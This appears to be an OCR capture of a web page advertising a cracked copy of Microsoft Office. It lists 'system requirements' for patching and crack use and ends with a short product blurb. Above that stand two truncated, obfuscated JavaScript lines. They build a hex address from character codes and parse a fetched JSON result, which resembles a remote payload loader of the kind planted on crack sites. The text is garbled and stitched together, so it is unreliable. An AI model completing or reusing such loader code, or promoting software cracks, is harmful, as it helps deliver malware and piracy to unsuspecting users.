
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for patching
RAM:
4 GB for crack use
Disk space:
64 GB for crack
Microsoft Office is a powerful suite for work, study,
and creativity.